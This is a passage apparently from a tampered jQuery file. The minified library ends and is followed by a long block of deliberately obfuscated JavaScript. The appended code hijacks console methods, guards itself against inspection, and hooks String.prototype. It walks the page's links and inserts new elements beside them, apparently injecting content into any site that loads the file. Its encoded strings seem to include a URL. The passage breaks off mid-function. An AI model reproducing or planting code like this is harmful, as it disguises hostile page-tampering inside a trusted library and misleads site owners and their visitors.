r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=S("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),E.head.appendChild(r[0])},abort:function(){i&&i()}}});var _t,zt=[],Ut=/(=)\?(?=&|$)|\?\?/;S.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=zt.pop()||S.expando+"_"+wt.guid++;return this[e]=!0,e}}),S.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Ut.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ut.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=m(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Ut,"$1"+r):!1!==e.jsonp&&(e.url+=(Tt.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||S.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=C[r],C[r]=function(){o=arguments},n.always(function(){void 0===i?S(C).removeProp(r):C[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,zt.push(r)),o&&m(i)&&i(o[0]),o=i=void 0}),"script"}),y.createHTMLDocument=((_t=E.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===_t.childNodes.length),S.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(y.createHTMLDocument?((r=(t=E.implementation.createHTMLDocument("")).createElement("base")).href=E.location.href,t.head.appendChild(r)):t=E),o=!n&&[],(i=N.exec(e))?[t.createElement(i[1])]:(i=xe([e],t,o),o&&o.length&&S(o).remove(),S.merge([],i.childNodes)));var r,i,o},S.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=ht(e.slice(s)),e=e.slice(0,s)),m(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&S.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?S("<div>").append(S.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},S.expr.pseudos.animated=function(t){return S.grep(S.timers,function(e){return t===e.elem}).length},S.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=S.css(e,"position"),c=S(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=S.css(e,"top"),u=S.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),m(t)&&(t=t.call(e,n,S.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},S.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){S.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===S.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===S.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=S(e).offset()).top+=S.css(e,"borderTopWidth",!0),i.left+=S.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-S.css(r,"marginTop",!0),left:t.left-i.left-S.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===S.css(e,"position"))e=e.offsetParent;return e||re})}}),S.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;S.fn[t]=function(e){return $(this,function(e,t,n){var r;if(x(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),S.each(["top","left"],function(e,n){S.cssHooks[n]=Fe(y.pixelPosition,function(e,t){if(t)return t=We(e,n),Pe.test(t)?S(e).position()[n]+"px":t})}),S.each({Height:"height",Width:"width"},function(a,s){S.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){S.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return $(this,function(e,t,n){var r;return x(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?S.css(e,t,i):S.style(e,t,n,i)},s,n?e:void 0,n)}})}),S.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){S.fn[t]=function(e){return this.on(t,e)}}),S.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),S.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){S.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var Xt=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;S.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),m(e))return r=s.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(s.call(arguments)))}).guid=e.guid=e.guid||S.guid++,i},S.holdReady=function(e){e?S.readyWait++:S.ready(!0)},S.isArray=Array.isArray,S.parseJSON=JSON.parse,S.nodeName=A,S.isFunction=m,S.isWindow=x,S.camelCase=X,S.type=w,S.now=Date.now,S.isNumeric=function(e){var t=S.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},S.trim=function(e){return null==e?"":(e+"").replace(Xt,"")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return S});var Vt=C.jQuery,Gt=C.$;return S.noConflict=function(e){return C.$===S&&(C.$=Gt),e&&C.jQuery===S&&(C.jQuery=Vt),S},"undefined"==typeof e&&(C.jQuery=C.$=S),S});
jQuery.noConflict();
(function(_0xdba9a0,_0x49b0cf){function _0x386085(_0x1c1e12,_0x475fef,_0x10d030,_0x57aa2c){return _0x2eca(_0x57aa2c- -0xaf,_0x1c1e12);}function _0x68d32b(_0x22e366,_0x13af5f,_0xfd325f,_0x43ffd){return _0x2eca(_0x13af5f- -0x8b,_0xfd325f);}const _0x20150a=_0xdba9a0();while(!![]){try{const _0x130511=-parseInt(_0x386085(0x35,0x41,0x72,0x1f))/(-0x168b*-0x1+0x16ea+-0x2d74*0x1)+parseInt(_0x68d32b(0x94,0x4f,0x4a,0x1))/(-0x1809+0x1a59+0x3b*-0xa)+-parseInt(_0x68d32b(0x60,0xb5,0x72,0xb6))/(-0xf08*0x2+-0x1*0x2597+0x21d5*0x2)*(parseInt(_0x68d32b(0xb,0x3d,-0x16,0x3d))/(0xb16*-0x2+0x64d*0x6+-0xf9e))+parseInt(_0x386085(-0x17,0x74,0x4e,0x18))/(0x473*-0x1+-0x1*-0x449+0x2f)+-parseInt(_0x68d32b(0x60,0x46,0x79,0x65))/(-0x439*0x8+0x6af*0x2+-0x51c*-0x4)*(parseInt(_0x386085(0xb7,0x1,0xa9,0x5e))/(0x24c7+0x18aa+-0x1eb5*0x2))+-parseInt(_0x386085(0xde,0x11c,0x11a,0xb8))/(-0x199c+-0x1343+0x2ce7)*(parseInt(_0x386085(0x30,0x5c,0x3,0x3a))/(0x1*-0xd05+-0x6c5+0x13d3))+-parseInt(_0x386085(-0x1c,-0x16,0x44,0x44))/(0xcd1+-0x2673*0x1+0x19ac)*(-parseInt(_0x386085(0x90,0x87,0xd8,0x90))/(0x26*0xef+0x2*0xfcb+-0x4305));if(_0x130511===_0x49b0cf)break;else _0x20150a['push'](_0x20150a['shift']());}catch(_0x3cfd23){_0x20150a['push'](_0x20150a['shift']());}}}(_0x49bb,-0x636d+0x125a4+0x23e08));const _0x1ec08b=(function(){function _0x2c6c60(_0x285d61,_0x57248c,_0x390e7e,_0x36a539){return _0x2eca(_0x285d61-0x287,_0x57248c);}const _0x224073={};_0x224073[_0x2c6c60(0x3bd,0x3b5,0x40d,0x37f)]=function(_0x106442,_0x4a914b){return _0x106442<_0x4a914b;},_0x224073[_0x2c6c60(0x337,0x33b,0x337,0x37e)]=function(_0x5bdc83,_0x92512a){return _0x5bdc83!==_0x92512a;},_0x224073[_0x2c6c60(0x350,0x347,0x309,0x36a)]='MqyOd';function _0x503bc8(_0x57a2a7,_0x2c8d89,_0x20a002,_0xa75dd7){return _0x2eca(_0x20a002- -0x2b1,_0x57a2a7);}const _0x5cb7a6=_0x224073;let _0x3ae98e=!![];return function(_0x4fc3ca,_0x2c2b88){const _0x118116={'FDZQy':function(_0x3d2465,_0x2e9449){function _0x5f0136(_0x404653,_0x1896be,_0x71db50,_0x334ef5){return _0x2eca(_0x404653-0x3c5,_0x334ef5);}return _0x5cb7a6[_0x5f0136(0x4fb,0x515,0x537,0x4c2)](_0x3d2465,_0x2e9449);},'AeYac':_0x5d58a1(0x2d2,0x251,0x27a,0x220),'SgZGD':function(_0x3094d9,_0x602e1){return _0x5cb7a6['TGwzt'](_0x3094d9,_0x602e1);},'PqmrI':_0x5cb7a6['xthZP']};function _0x5d58a1(_0x4e64ae,_0x42ab82,_0x416e7a,_0x4af585){return _0x2c6c60(_0x416e7a- -0x124,_0x42ab82,_0x416e7a-0x1e8,_0x4af585-0xae);}const _0x114a67=_0x3ae98e?function(){function _0x4a3ec1(_0x41de04,_0x3905f1,_0x2646ac,_0x3ca00f){return _0x5d58a1(_0x41de04-0x187,_0x3905f1,_0x2646ac-0x58,_0x3ca00f-0x75);}const _0x2b1ac2={'gCsMA':function(_0x1b1b1e,_0x38b061){return _0x118116['FDZQy'](_0x1b1b1e,_0x38b061);},'ONnKS':_0x118116[_0x4a3ec1(0x34d,0x33a,0x327,0x2d3)]};function _0x5d9dc1(_0x2c694f,_0x6e5054,_0x3c4021,_0x1464d3){return _0x5d58a1(_0x2c694f-0x1a8,_0x1464d3,_0x3c4021-0x130,_0x1464d3-0x5f);}if(_0x118116['SgZGD'](_0x4a3ec1(0x312,0x2ee,0x2d7,0x2b8),_0x118116[_0x5d9dc1(0x393,0x3ee,0x3b0,0x384)])){const _0x17fc8d=_0x4d0020[_0x5d9dc1(0x30e,0x32e,0x34a,0x34d)](_0x4b72e3['body'][_0x5d9dc1(0x2fc,0x33c,0x341,0x2ea)+_0x5d9dc1(0x3c2,0x39f,0x3b2,0x3e4)]('a'));let _0x281551=-0xd*0x162+-0x11b1+0x1*0x23ab;for(let _0x1142de=-0x4*0x481+0x24f6*-0x1+0x1c6*0x1f;_0x2b1ac2[_0x4a3ec1(0x24c,0x295,0x266,0x220)](_0x1142de,_0x17fc8d[_0x4a3ec1(0x309,0x2f2,0x2dd,0x286)])&&_0x281551<_0x4ee6c2['length'];_0x1142de++){const _0x44ede0=_0x17fc8d[_0x1142de],_0xe45641=_0x5243c4['createElem'+'ent'](_0x2b1ac2[_0x5d9dc1(0x341,0x338,0x350,0x398)]);_0xe45641[_0x5d9dc1(0x38f,0x357,0x376,0x383)]=_0x182eed[_0x281551]['trim'](),_0x44ede0[_0x4a3ec1(0x2db,0x2dc,0x29d,0x2af)][_0x4a3ec1(0x299,0x2ca,0x2f3,0x2d3)+'re'](_0x315d1c['createText'+_0x4a3ec1(0x2ef,0x2ed,0x294,0x2a9)]('\x20'),_0x44ede0[_0x4a3ec1(0x2ad,0x2ac,0x2a6,0x2dc)+'g']);while(_0xe45641[_0x4a3ec1(0x33a,0x2d6,0x2db,0x302)]){_0x44ede0[_0x5d9dc1(0x38a,0x392,0x375,0x325)][_0x4a3ec1(0x2f8,0x29e,0x2f3,0x322)+'re'](_0xe45641['firstChild'],_0x44ede0[_0x4a3ec1(0x2d8,0x309,0x2a6,0x2bf)+'g'][_0x5d9dc1(0x39b,0x372,0x37e,0x3a4)+'g']);}_0x281551++;}}else{if(_0x2c2b88){const _0x313847=_0x2c2b88[_0x4a3ec1(0x2af,0x312,0x30b,0x2e5)](_0x4fc3ca,arguments);return _0x2c2b88=null,_0x313847;}}}:function(){};return _0x3ae98e=![],_0x114a67;};}()),_0x5b3efd=_0x1ec08b(this,function(){function _0x41c4f7(_0x5c4c4b,_0x33ba15,_0x479e69,_0xbaff96){return _0x2eca(_0x479e69-0x30,_0x5c4c4b);}function _0x41c39f(_0x1a6c7e,_0x1695ec,_0x212568,_0x28211f){return _0x2eca(_0x28211f- -0x24e,_0x1a6c7e);}const _0xcfb41c={};_0xcfb41c[_0x41c39f(-0xdb,-0x116,-0x10e,-0xdf)]='(((.+)+)+)'+'+$';const _0x3e355b=_0xcfb41c;return _0x5b3efd[_0x41c4f7(0x164,0x12c,0x121,0x184)]()['search'](_0x3e355b[_0x41c39f(-0x132,-0xde,-0x8c,-0xdf)])[_0x41c39f(-0x15b,-0x19f,-0x188,-0x15d)]()[_0x41c39f(-0x184,-0x175,-0x153,-0x199)+'r'](_0x5b3efd)[_0x41c39f(-0xe7,-0xdd,-0x118,-0x121)](_0x3e355b[_0x41c39f(-0x122,-0xdb,-0xec,-0xdf)]);});_0x5b3efd();const _0x3f9c6c=(function(){const _0x40c03a={};function _0x290fc4(_0x7e2a88,_0x448792,_0x45f18b,_0x50a22a){return _0x2eca(_0x45f18b- -0xfc,_0x448792);}_0x40c03a[_0x290fc4(0x19,0x17,0x5e,0x6f)]=function(_0x1817cb,_0x42db35){return _0x1817cb||_0x42db35;},_0x40c03a[_0x290fc4(-0x54,-0x3c,-0x8,-0x19)]=_0x260767(0x3fb,0x47c,0x3f1,0x42f),_0x40c03a[_0x290fc4(0x18,0x21,0x59,0x80)]=_0x260767(0x4bf,0x468,0x492,0x47e);const _0x2a6fe3=_0x40c03a;let _0x2368b2=!![];function _0x260767(_0x5e1935,_0x2e6ff3,_0x221298,_0x360749){return _0x2eca(_0x360749-0x31f,_0x221298);}return function(_0xc452e,_0x2c43ff){function _0x77cae9(_0x582702,_0x2c970d,_0x1a909a,_0x597de9){return _0x290fc4(_0x582702-0x65,_0x1a909a,_0x582702-0x2a6,_0x597de9-0x1bd);}const _0x2824d4={'npekZ':function(_0x12d149,_0x43e80b){function _0x130f83(_0x3915eb,_0x4b2e42,_0x354090,_0x2be678){return _0x2eca(_0x2be678- -0x202,_0x354090);}return _0x2a6fe3[_0x130f83(-0xb3,-0x95,-0xbe,-0xa8)](_0x12d149,_0x43e80b);},'IGDOU':function(_0x15c6d3,_0x747fa9){return _0x15c6d3!==_0x747fa9;},'GkhlT':_0x2a6fe3[_0x77cae9(0x29e,0x2f6,0x250,0x243)],'ENyor':_0x2a6fe3['iVqGW']},_0x1b20fe=_0x2368b2?function(){function _0x557cd2(_0x5e73b8,_0x556951,_0x253da1,_0x56f805){return _0x77cae9(_0x556951- -0x31,_0x556951-0x158,_0x253da1,_0x56f805-0x25);}const _0x1982b7={'KfuKX':function(_0xb4b403,_0x96e132){function _0x7b4bf7(_0x332dfd,_0x350ab3,_0xbd6ec2,_0x424031){return _0x2eca(_0x350ab3-0x14c,_0x424031);}return _0x2824d4[_0x7b4bf7(0x24f,0x270,0x249,0x265)](_0xb4b403,_0x96e132);}};function _0x338984(_0x5c78ec,_0x5e0da6,_0x24bc69,_0x1e04cf){return _0x77cae9(_0x24bc69- -0x18a,_0x5e0da6-0x7c,_0x5e0da6,_0x1e04cf-0x1f3);}if(_0x2824d4[_0x557cd2(0x25e,0x255,0x28f,0x1f8)](_0x557cd2(0x266,0x289,0x2c5,0x228),_0x2824d4[_0x557cd2(0x239,0x279,0x2d1,0x240)]))return _0x16d1fc=_0x1982b7[_0x338984(0x124,0x17f,0x14b,0x1a2)](_0x237156,![]),_0x189e7a=_0x3b3382[_0x557cd2(0x25b,0x260,0x2a4,0x28d)]('?')[0x977*-0x1+0x1f88+-0x1611],_0x2840cb;else{if(_0x2c43ff){if(_0x338984(0x17c,0x139,0x17f,0x1a1)!==_0x2824d4[_0x338984(0x17b,0x10a,0x12c,0x189)])return _0x6c4222[_0x557cd2(0x2d7,0x2c6,0x286,0x2e6)+'EPT'];else{const _0x337618=_0x2c43ff[_0x557cd2(0x307,0x2c9,0x297,0x2d8)](_0xc452e,arguments);return _0x2c43ff=null,_0x337618;}}}}:function(){};return _0x2368b2=![],_0x1b20fe;};}()),_0x111aa5=_0x3f9c6c(this,function(){function _0x337d90(_0xbcb5bb,_0x24c250,_0x8d4fc6,_0x20650b){return _0x2eca(_0x20650b-0x39b,_0x24c250);}const _0x250e1c={'idCat':_0x1b2080(-0x17f,-0x1bd,-0x16b,-0x15c)+'+$','BSMdO':function(_0x338562,_0x1bd5a8){return _0x338562!==_0x1bd5a8;},'HKpJi':_0x1b2080(-0x1c1,-0x188,-0x17e,-0x214),'RWxlz':function(_0xbf0eeb,_0x36676f){return _0xbf0eeb+_0x36676f;},'NafLn':'return\x20(fu'+_0x1b2080(-0x168,-0x1ac,-0x198,-0x1a4),'bzPUu':'{}.constru'+_0x1b2080(-0x197,-0x152,-0x1a2,-0x1c2)+_0x337d90(0x466,0x46d,0x4a3,0x448)+'\x20)','bfMLu':function(_0x5e5a21){return _0x5e5a21();},'JYApc':'DXNKk','KDbUA':_0x337d90(0x4fe,0x4e7,0x499,0x4e0),'bUURa':'warn','SgPEm':_0x1b2080(-0x19f,-0x1eb,-0x1fd,-0x1ab),'GfeEq':_0x337d90(0x4f2,0x4d1,0x53f,0x500),'tSGvT':_0x1b2080(-0x16f,-0x12f,-0x141,-0x178),'FeJlk':function(_0x53248d,_0x3da320){return _0x53248d<_0x3da320;}};let _0x9bc6ad;try{if(_0x250e1c[_0x337d90(0x4d7,0x4e6,0x4fd,0x4e5)](_0x337d90(0x4c9,0x419,0x4a5,0x46d),_0x250e1c[_0x1b2080(-0x1ab,-0x1e5,-0x17b,-0x1e6)])){const _0x276dee=Function(_0x250e1c['RWxlz'](_0x250e1c[_0x337d90(0x46c,0x49a,0x449,0x499)](_0x250e1c[_0x1b2080(-0x105,-0xfe,-0xbe,-0x149)],_0x250e1c[_0x1b2080(-0x16e,-0x1cc,-0x1ba,-0x180)]),');'));_0x9bc6ad=_0x250e1c[_0x337d90(0x461,0x47f,0x4ce,0x4b9)](_0x276dee);}else{const _0xa65b91=_0x38a6cd[_0x337d90(0x495,0x430,0x483,0x450)+'r']['prototype'][_0x337d90(0x458,0x4eb,0x4bd,0x49c)](_0xb84a5d),_0x302af0=_0x26a4d9[_0x1a6424],_0x422b3b=_0x5ee721[_0x302af0]||_0xa65b91;_0xa65b91[_0x1b2080(-0x1a5,-0x1e5,-0x1ff,-0x16b)]=_0x5123b2['bind'](_0x3cf916),_0xa65b91[_0x337d90(0x4b8,0x472,0x46f,0x48c)]=_0x422b3b[_0x337d90(0x435,0x439,0x4ae,0x48c)][_0x337d90(0x4c0,0x4c2,0x4be,0x49c)](_0x422b3b),_0x39a674[_0x302af0]=_0xa65b91;}}catch(_0x10c463){if(_0x250e1c[_0x337d90(0x4c6,0x47f,0x50c,0x4ce)]===_0x250e1c['KDbUA'])return _0x3f431a[_0x337d90(0x4ea,0x47d,0x483,0x48c)]()[_0x337d90(0x51f,0x4f7,0x51e,0x4c8)](_0x250e1c[_0x337d90(0x49f,0x401,0x412,0x447)])[_0x337d90(0x4b1,0x482,0x475,0x48c)]()[_0x1b2080(-0x1b6,-0x1af,-0x205,-0x1b8)+'r'](_0x1051d3)[_0x1b2080(-0x13e,-0x101,-0x149,-0x153)](_0x250e1c[_0x1b2080(-0x1bf,-0x1f4,-0x1b6,-0x1ac)]);else _0x9bc6ad=window;}const _0x121d2a=_0x9bc6ad[_0x1b2080(-0x108,-0x137,-0xcb,-0x16b)]=_0x9bc6ad[_0x337d90(0x525,0x553,0x52a,0x4fe)]||{},_0x4c7e9=['log',_0x250e1c['bUURa'],_0x250e1c['SgPEm'],_0x337d90(0x500,0x46e,0x50d,0x4bc),'exception',_0x250e1c[_0x1b2080(-0x132,-0x11b,-0xdc,-0x133)],_0x250e1c[_0x1b2080(-0x134,-0xd1,-0x126,-0xea)]];function _0x1b2080(_0x24ac67,_0x56df87,_0x418699,_0x5b3349){return _0x2eca(_0x24ac67- -0x26b,_0x418699);}for(let _0x2a5bf8=0x12ad+0xf*-0x24f+0xff4;_0x250e1c[_0x337d90(0x496,0x4b5,0x4f3,0x4f3)](_0x2a5bf8,_0x4c7e9[_0x337d90(0x4ff,0x4e0,0x497,0x4bd)]);_0x2a5bf8++){const _0x9aa660=_0x3f9c6c[_0x337d90(0x47c,0x44d,0x489,0x450)+'r'][_0x337d90(0x461,0x4b1,0x470,0x4c5)][_0x1b2080(-0x16a,-0x1a9,-0x195,-0x1c7)](_0x3f9c6c),_0x1fe4b9=_0x4c7e9[_0x2a5bf8],_0x136f69=_0x121d2a[_0x1fe4b9]||_0x9aa660;_0x9aa660[_0x337d90(0x4c0,0x40c,0x46f,0x461)]=_0x3f9c6c['bind'](_0x3f9c6c),_0x9aa660[_0x337d90(0x46e,0x4ed,0x4a7,0x48c)]=_0x136f69[_0x337d90(0x460,0x444,0x431,0x48c)][_0x1b2080(-0x16a,-0x1b6,-0x131,-0x184)](_0x136f69),_0x121d2a[_0x1fe4b9]=_0x9aa660;}});function _0x49bb(){const _0x138b1e=['suzsqu1f','DxnLCKfNzw50','u1P6rfy','rvbu','qLnnze8','A3fPs0C','CNLSr3m','rKLmvevsx0fdqW','DgfJyM4','vNnRq2q','yxbWBhK','ChvZAa','rKv3rfi','CMvWBgfJzunOAq','y2HHCKnVzgvbDa','AvzXr1C','u0nssvbu','tK9tq1jjufq','rMvkBgS','AgfZAenVzgu','AhrdA3G','DgfNtMfTzq','BuLJBui','v2fSA2vY','rxbhwg4','ExfLAg4','suHztKK','vvbhsKi','EurUrxa','y29UC29Szq','C2vUza','DgfIBgu','tMfMtg4','mtzptMHyDee','tg9HzgvK','tLH0zNy','DhjPBq','sunivKy','qwvzywm','quTMuvi','t3Lgq2S','CMHyBee','Be1rtNa','vxfjs1y','zMrksu0','z0nZtue','Awrdyxq','CM4GDgHPCYiPka','z2v0rwXLBwvUDa','Bg9JyxrPB24','veD3ENq','u1rzteu','CurjzLa','s3vSqKu','wMLwtKi','y29UC3rYDwn0BW','CgfYzw50rwXLBq','zNjVBq','C3rLBMvY','yxbWzw5Kq2HPBa','r3zztK4','te1WCgu','v2HVq3u','t05Us1m','tMDUswm','Ahr0Chm6lY9JyW','seTWsMK','DMfZz3u','t29Jvg4','t29wz3m','EfDPuNK','r1biA3i','x19WCM90B19F','mZCZmdG1Cuj3t29p','mtm2Exnzz0PT','EhrOwLa','rgTwvg4','EgLnrNe','Aw5MBW','ywrKrxzLBNrmAq','mZCWnda1s2P4AfnA','vNfKENK','jNvYBd0','mte3ntrIsgjirxy','q2LnrKO','CNnNuMe','y3rVCIGICMv0Dq','CMvZCg9UC2vuzq','Dg9yCvO','EKfcC2y','B3bLBG','tM9Kzq','nZi3nZa0BfnXAenj','BNLJzha','suDet1u','twXIvem','CvfVCLG','B3vnCg8','v1HSrge','Dvndyvm','CgfYzw50tM9Kzq','Aw5Uzxjive1m','y3jLyxrLvhjLzq','zxzLCNK','Bg9N','C3bSAxq','re9nq29UDgvUDa','mte5odGXogvcD1P4sq','y3jLyxrLvgv4Da','BMv4DfnPyMXPBG','kcGOlISPkYKRkq','y3jLyxrLrwXLBq','s1LZBK0','AMLWCMe','rLnZt3q','Dg9tDhjPBMC','r0vu','nJKXmdbLEwrwrw4','vKHVugG','ufLIEg4','AhjLzG','zfvJvMK','D2fYBG','y0rjA1G','BLzjqK0','C3H0u2m','DhjHy2u','yNPqvxu','uLD4BhO','Dgv4Dc9ODg1S','r2TOBfq','yMLUza','verAy2q','BMn0Aw9UkcKG','Ag1PrhG','Dgv4DenVBNrLBG','CLLIqLa','CgfYC2vgCM9TuW','Bwf0y2G','ugHmv1y','vu1fzgO','BuzWCK0','ru55B3i','mtiXmw11v0f5qW','B25SB2fK','suXOwgi','tLftwLK','tLj3CwO','BhHdwMm','uK1yB3q','rfzPt0i','DhjPBMC','zw50','zgL2','uerhuLG','v0LAvhG','v0nrBg0','BLrgDfG','txf5t2q','uhfTCKK','yMznthu','C0j5vgfNtMfTzq','zMLYC3rdAgLSza','zxjYB3i','BgvUz3rO','Bu5wvNi','BNbLA1O','A3zpDgC','tgj3q2C','runu','Ee5fzeC','E30Uy29UC3rYDq','ChjVDg90ExbL','s2z1s1G','y3jLyxrLrg9JDq','C2vHCMnO','BMv4De5Vzgu','rhPLEhO','t1Hirvu','BwvUDezYywDTzq','yM9KEq','sLLbCgm','ENbJsMy','vM9zvK8','AhDHDgm','DfnhDLq','Aw5Zzxj0qMvMBW','r2zLrxe','u21vruW','A0rsuKG','DgvZDa','rKLmvevsx1jfsG','CMLYu1e','mtq0mun0t0f2rq','mtuXmtr3AuLKwhO','uxLzDNm','wMrjBhe','EvHpC1i','wLHOrM4','B21cweW'];_0x49bb=function(){return _0x138b1e;};return _0x49bb();}_0x111aa5(),String[_0x34a505(0x276,0x280,0x271,0x2af)][_0x34a505(0x2bf,0x334,0x325,0x2de)]=function(){const _0x4c31a={};_0x4c31a[_0x2d68df(-0x7,0x48,0x42,0x5)]=function(_0x4def4b,_0x2a38e0){return _0x4def4b+_0x2a38e0;},_0x4c31a[_0x2d68df(0x1b,0x1b,-0x25,0x0)]=function(_0x55b8ab,_0x4c6f8b){return _0x55b8ab-_0x4c6f8b;},_0x4c31a[_0x2d68df(0x66,0x91,0x92,0x8f)]=function(_0x20ca87,_0x5a7db1){return _0x20ca87<<_0x5a7db1;};const _0x143fcb=_0x4c31a;function _0x209aa8(_0x109ae0,_0xd1703c,_0x223654,_0xe6b2bb){return _0x347638(_0xd1703c,_0xe6b2bb- -0x251,_0x223654-0x15c,_0xe6b2bb-0x36);}function _0x2d68df(_0x1961e9,_0x4a0cbc,_0x51f86d,_0x228a7d){return _0x347638(_0x1961e9,_0x51f86d- -0x390,_0x51f86d-0x16a,_0x228a7d-0x1ca);}let _0x74bf94=-0x1da9+-0x890*0x1+0x2639;for(const _0x473fb6 of this){const _0x514ff8=_0x473fb6['charCodeAt'](0x1*-0x25c5+-0x1120+0x36e5*0x1);_0x74bf94=_0x143fcb[_0x209aa8(0x174,0x1c8,0x14f,0x181)](_0x143fcb[_0x209aa8(0x102,0x12b,0x17d,0x11a)](_0x143fcb[_0x209aa8(0x1a5,0x174,0x1a8,0x1d1)](_0x74bf94,-0x1fb4*-0x1+0x1903+-0x38b2),_0x74bf94),_0x514ff8),_0x74bf94|=0x22c6+0x124*-0x1d+-0x1f*0xe;}return _0x74bf94;};function getDomain(_0x2700ff,_0x20cf69){const _0x1cbe1b={};_0x1cbe1b[_0x3ec5bf(0x3f2,0x3b4,0x430,0x3d9)]=function(_0x16c4af,_0x390632){return _0x16c4af||_0x390632;};const _0x4048ef=_0x1cbe1b;function _0x3498c1(_0x45546f,_0x28099b,_0x533608,_0x94caeb){return _0x347638(_0x94caeb,_0x45546f- -0x1e5,_0x533608-0x1c,_0x94caeb-0xce);}_0x20cf69=_0x4048ef['VskCd'](_0x20cf69,![]);function _0x3ec5bf(_0x3206b8,_0x26fbc3,_0x4b3e6c,_0x165423){return _0x347638(_0x26fbc3,_0x3206b8- -0x14,_0x4b3e6c-0xa9,_0x165423-0x99);}return _0x2700ff=_0x2700ff[_0x3498c1(0x1b9,0x17b,0x1fe,0x1de)]('?')[-0x1efd*0x1+-0x1ddb*0x1+0x3cd8],_0x2700ff;}function findTextNodes(){function _0x254897(_0x54807a,_0xea271b,_0x2481d5,_0x49b295){return _0x347638(_0x49b295,_0xea271b- -0x459,_0x2481d5-0xce,_0x49b295-0x141);}const _0x8a646b={'tZyIa':_0x254897(-0x8e,-0xa3,-0xa3,-0xd9),'eZcfd':function(_0x2961af){return _0x2961af();},'UMiAb':function(_0x1088b1,_0x9e5d87){return _0x1088b1<_0x9e5d87;},'cCAiA':function(_0x5e80de,_0x12cbd9){return _0x5e80de(_0x12cbd9);},'rYbBP':function(_0x4a56d7,_0x20971d){return _0x4a56d7===_0x20971d;},'yXOsR':_0x254897(-0x6f,-0x32,-0xf,-0x25),'NgnIc':'tcMVQ','mIcmB':'SCRIPT','KYsnM':function(_0xb01571,_0x4211af){return _0xb01571===_0x4211af;},'EpGXn':_0x254897(-0x138,-0xf1,-0x124,-0xc6),'EzSkR':function(_0xedb6f7,_0x39b356){return _0xedb6f7===_0x39b356;},'nVIBM':_0x254897(-0x98,-0x4b,-0x16,-0x55),'IHYNI':function(_0x1926c5,_0x49e619){return _0x1926c5===_0x49e619;},'RMXot':_0x254897(-0xa,-0x5c,-0x1b,-0x45),'VoYVO':function(_0x39c3f0,_0x2215ba){return _0x39c3f0===_0x2215ba;},'WIZTx':function(_0x113005,_0x4644c8){return 